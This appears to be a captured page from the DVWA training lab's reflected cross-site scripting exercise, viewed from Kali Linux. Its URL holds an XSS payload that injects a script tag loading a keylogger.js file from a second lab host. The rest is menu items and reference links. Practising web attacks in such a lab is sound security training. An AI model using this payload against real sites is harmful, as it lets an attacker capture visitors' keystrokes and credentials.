 192.168.216.167/dvwa/vulnerabilities/xss_r/?name=<script+src%3Dhttp%3A%2F%2F192.168.216.171%2Fkeylogger.js><%2Fscript>#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html